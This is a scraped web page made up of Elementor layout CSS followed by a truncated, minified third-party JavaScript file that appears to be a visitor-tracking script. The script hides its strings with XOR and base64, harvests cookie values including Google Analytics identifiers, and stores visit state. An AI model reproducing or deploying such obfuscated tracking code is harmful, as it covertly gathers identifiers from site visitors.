.elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-012737d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-012737d > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-838 .elementor-element.elementor-element-cdd675c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-838 .elementor-element.elementor-element-bbce66e > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-838 .elementor-element.elementor-element-bbce66e{text-align:start;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:200;color:#000000;}.elementor-838 .elementor-element.elementor-element-23a985f3 > .elementor-container{min-height:300px;}.elementor-838 .elementor-element.elementor-element-23a985f3{padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-5c7d4610.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-838 .elementor-element.elementor-element-5c7d4610.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-838 .elementor-element.elementor-element-5c7d4610 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-5c7d4610 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-5c7d4610 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-5c7d4610 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-838 .elementor-element.elementor-element-23d00af5{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-838 .elementor-element.elementor-element-bf37016{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-838 .elementor-element.elementor-element-57db0d2{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-838 .elementor-element.elementor-element-7b272fd{text-align:end;}.elementor-838 .elementor-element.elementor-element-7b272fd .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#000000;}.elementor-838 .elementor-element.elementor-element-a873d57 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-838 .elementor-element.elementor-element-26f99f01{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-838 .elementor-element.elementor-element-26f99f01 .elementor-divider-separator{width:100%;}.elementor-838 .elementor-element.elementor-element-26f99f01 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-838 .elementor-element.elementor-element-9524a71{text-align:end;}.elementor-838 .elementor-element.elementor-element-5c132410 > .elementor-container{min-height:300px;}.elementor-838 .elementor-element.elementor-element-5c132410{margin-top:0px;margin-bottom:100px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-33f3e846.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-838 .elementor-element.elementor-element-33f3e846.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-838 .elementor-element.elementor-element-33f3e846 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#000000;padding:0px 0px 0px 50px;}.elementor-838 .elementor-element.elementor-element-33f3e846 > .elementor-element-populated, .elementor-838 .elementor-element.elementor-element-33f3e846 > .elementor-element-populated > .elementor-background-overlay, .elementor-838 .elementor-element.elementor-element-33f3e846 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-9ba0794 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#000000;}.elementor-838 .elementor-element.elementor-element-3ef4f217{padding:0% 16% 0% 16%;}.elementor-838 .elementor-element.elementor-element-9707bef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-838 .elementor-element.elementor-element-29357a94{--grid-row-gap:50px;--grid-column-gap:50px;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-838 .elementor-element.elementor-element-29357a94:after{content:"0.66";}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__thumbnail__link{width:100%;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__meta-data span + span:before{content:"•";}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__card{border-width:0px;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__meta-data{padding:10px 0px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__card .elementor-post__meta-data{border-top-color:#000000;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__title, .elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__title a{color:#000000;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__title{margin-bottom:15px;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__meta-data span:before{color:#000000;}.elementor-838 .elementor-element.elementor-element-599694e{--spacer-size:50px;}.elementor-838 .elementor-element.elementor-element-7b294844{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:31px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-838 .elementor-element.elementor-element-7b294844:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-7b294844 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF8908;}.elementor-838 .elementor-element.elementor-element-59df0d6d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-838 .elementor-element.elementor-element-59df0d6d{color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-6714adab > .elementor-widget-container{padding:0px 0px 0px 35px;}.elementor-838 .elementor-element.elementor-element-6714adab{color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-4087b516 > .elementor-widget-container{padding:0px 0px 0px 35px;}.elementor-838 .elementor-element.elementor-element-4087b516{color:#FFFFFF;}body.elementor-page-838:not(.elementor-motion-effects-element-type-background), body.elementor-page-838 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B0B6B6;}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-5192d4cf{width:61.227%;}.elementor-838 .elementor-element.elementor-element-2e59f31d{width:38.773%;}.elementor-838 .elementor-element.elementor-element-110d5fec{width:59.096%;}.elementor-838 .elementor-element.elementor-element-10c59b12{width:40.903%;}}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-7c219ec1{padding:10px 20px 10px 20px;}.elementor-838 .elementor-element.elementor-element-7ec0716f .elementor-social-icon{--icon-padding:0.9em;}.elementor-838 .elementor-element.elementor-element-13cef78d .elementor-heading-title{font-size:50px;}.elementor-838 .elementor-element.elementor-element-3c505262{padding:0% 12% 0% 10%;}.elementor-838 .elementor-element.elementor-element-5192d4cf > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-838 .elementor-element.elementor-element-0708e9f{--grid-auto-flow:row;}.elementor-838 .elementor-element.elementor-element-4e141d7f .swiper-slide{height:50vh;}.elementor-838 .elementor-element.elementor-element-7e77ecd2 > .elementor-container{min-height:250px;}.elementor-838 .elementor-element.elementor-element-7e77ecd2{margin-top:100px;margin-bottom:100px;}.elementor-838 .elementor-element.elementor-element-57bbaec5 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-838 .elementor-element.elementor-element-31970fa9{padding:100px 25px 100px 25px;}.elementor-838 .elementor-element.elementor-element-5bff9e56 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-7e50f3b5{margin-top:50px;margin-bottom:100px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-110d5fec > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3 .elementor-divider-separator{width:100%;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3 .elementor-divider__text{font-size:20px;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3{--divider-element-spacing:15px;}.elementor-838 .elementor-element.elementor-element-76e53888{padding:100px 25px 100px 25px;}.elementor-838 .elementor-element.elementor-element-43f2691{padding:100px 25px 100px 25px;}.elementor-838 .elementor-element.elementor-element-28a5d636 > .elementor-container{min-height:250px;}.elementor-838 .elementor-element.elementor-element-3b779521 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-838 .elementor-element.elementor-element-78bfac94{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-3915da30.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-3915da30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-140df0b9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-140df0b9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-140df0b9 > .elementor-element-populated{margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-5b14cc32.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-5b14cc32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-742cd09{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-00a70d4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-00a70d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-4657732.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-4657732.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-4657732 > .elementor-element-populated{margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-e64b2e0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-e64b2e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-9d1daa2{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-b50e253.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-b50e253.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-00cf0b6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-00cf0b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-00cf0b6 > .elementor-element-populated{margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-05da682.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-05da682.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-e4c56cb{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-40652ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-40652ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-25c59c8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-25c59c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-25c59c8 > .elementor-element-populated{margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-012737d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-012737d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-838 .elementor-element.elementor-element-23a985f3{padding:0% 10% 0% 10%;}.elementor-838 .elementor-element.elementor-element-5c132410 > .elementor-container{min-height:200px;}.elementor-838 .elementor-element.elementor-element-5c132410{margin-top:0px;margin-bottom:50px;padding:0% 10% 0% 10%;}.elementor-838 .elementor-element.elementor-element-3ef4f217{padding:0% 10% 0% 10%;}.elementor-838 .elementor-element.elementor-element-7b294844{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-7c219ec1{padding:10px 20px 10px 20px;}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-838 .elementor-element.elementor-element-20e8fe88 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-838 .elementor-element.elementor-element-7ec0716f .elementor-widget-container{text-align:center;}.elementor-838 .elementor-element.elementor-element-1672d5c6{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-13cef78d .elementor-heading-title{font-size:40px;}.elementor-838 .elementor-element.elementor-element-3c505262{padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-5192d4cf{width:40%;}.elementor-838 .elementor-element.elementor-element-2e59f31d{width:60%;}.elementor-838 .elementor-element.elementor-element-0708e9f{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-838 .elementor-element.elementor-element-4e141d7f .swiper-slide{height:50vh;}.elementor-838 .elementor-element.elementor-element-4e141d7f .elementor-slide-button{font-size:15px;}.elementor-838 .elementor-element.elementor-element-7e77ecd2{margin-top:100px;margin-bottom:50px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-6625eb12 .elementor-heading-title{font-size:30px;}.elementor-838 .elementor-element.elementor-element-4503ea0d{padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-3d9bd6da .elementor-divider__text{font-size:25px;}.elementor-838 .elementor-element.elementor-element-3d9bd6da{--divider-element-spacing:15px;}.elementor-838 .elementor-element.elementor-element-31970fa9{padding:50px 20px 50px 20px;}.elementor-838 .elementor-element.elementor-element-56b77bbc .elementor-heading-title{font-size:45px;}.elementor-838 .elementor-element.elementor-element-7e50f3b5{margin-top:50px;margin-bottom:50px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3 .elementor-divider{text-align:left;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3 .elementor-divider-separator{margin:0 auto;margin-left:0;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3 .elementor-divider__text{font-size:18px;}.elementor-838 .elementor-element.elementor-element-1a3ef1a3{--divider-element-spacing:0px;}.elementor-838 .elementor-element.elementor-element-10c59b12 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-838 .elementor-element.elementor-element-76e53888{padding:50px 20px 50px 20px;}.elementor-838 .elementor-element.elementor-element-1c41ae56{padding:25px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-60f5ec5c > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-838 .elementor-element.elementor-element-1fa851a8{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-a6da6c1 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-838 .elementor-element.elementor-element-64919400 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-838 .elementor-element.elementor-element-43f2691{padding:50px 20px 50px 20px;}.elementor-838 .elementor-element.elementor-element-59cfe02{padding:25px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-4813e3c > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-838 .elementor-element.elementor-element-444f909{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-070b712 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-838 .elementor-element.elementor-element-f6ef5f0 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-838 .elementor-element.elementor-element-28a5d636 > .elementor-container{min-height:300px;}.elementor-838 .elementor-element.elementor-element-28a5d636{padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-c28b735 .elementor-heading-title{font-size:30px;}.elementor-838 .elementor-element.elementor-element-78bfac94{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-3915da30 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-140df0b9 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-5b14cc32 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-742cd09{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-00a70d4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-4657732 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-e64b2e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-9d1daa2{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-b50e253 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-00cf0b6 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-05da682 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-e4c56cb{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-40652ed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-25c59c8 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-012737d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-23a985f3{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-5c132410 > .elementor-container{min-height:150px;}.elementor-838 .elementor-element.elementor-element-5c132410{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-3ef4f217{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-838 .elementor-element.elementor-element-29357a94:after{content:"0.5";}.elementor-838 .elementor-element.elementor-element-29357a94 .elementor-post__thumbnail__link{width:100%;}.elementor-838 .elementor-element.elementor-element-7b294844{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}}@media(max-width:1024px) and (min-width:768px){.elementor-838 .elementor-element.elementor-element-60b09ab4{width:70%;}.elementor-838 .elementor-element.elementor-element-20e8fe88{width:30%;}.elementor-838 .elementor-element.elementor-element-5192d4cf{width:65%;}.elementor-838 .elementor-element.elementor-element-2e59f31d{width:35%;}.elementor-838 .elementor-element.elementor-element-57bbaec5{width:100%;}.elementor-838 .elementor-element.elementor-element-3b779521{width:100%;}.elementor-838 .elementor-element.elementor-element-3915da30{width:100%;}.elementor-838 .elementor-element.elementor-element-140df0b9{width:100%;}.elementor-838 .elementor-element.elementor-element-5b14cc32{width:100%;}.elementor-838 .elementor-element.elementor-element-00a70d4{width:100%;}.elementor-838 .elementor-element.elementor-element-4657732{width:100%;}.elementor-838 .elementor-element.elementor-element-e64b2e0{width:100%;}.elementor-838 .elementor-element.elementor-element-b50e253{width:100%;}.elementor-838 .elementor-element.elementor-element-00cf0b6{width:100%;}.elementor-838 .elementor-element.elementor-element-05da682{width:100%;}.elementor-838 .elementor-element.elementor-element-40652ed{width:100%;}.elementor-838 .elementor-element.elementor-element-25c59c8{width:100%;}.elementor-838 .elementor-element.elementor-element-012737d{width:100%;}.elementor-838 .elementor-element.elementor-element-33f3e846{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/8j97HKm1/b4uEDAGL/app.js
body_size: 4138
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="8j97HKm1b4uEDAGL",V=J("dA9YUzE"),ta=J("Sg9eXjs/CEMmURQhDyQ+");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="YyZcViwyMBEhWwApIGEpI0xKVVgpL019B1URPGQ2LjhQSlJSMWtIQk4UOSAlJT5sURkZViQ5CFAGTVUpKyAjKVxKTl48I01aB01VYDdvZxxUD1hELWsOWQdXHmUwKSY4GB5RUmgHCFAGTVUPJTcmH1sYUEc8ax5fC0QFIDBhLj8YDlxHJCQUVAYUGisoOGcjVglcGQ";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("WwVWXCEuMlINWgYgKjUYI1oeWF4mLgk")]=!!m,c[J("WwVWXCEuMlINWgYgKjUYIF0cXFs")]={name:y,value:y?u(y):null},c[J("WwVWXCEuMlINWgYgKjUYLVsJXEc8Lgk")]=
{name:M,value:M?u(M):null},c[J("WwVWXCEuMlINWgYgKjUYIVkeWl8")]=W,c[J("WwVWXCEuMlINWgYgKjUYJ10T")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("Sx5YQz04")]=l,d[J("TRpdVjwuCQ")]=c,d[J("XRJJXjouHg")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
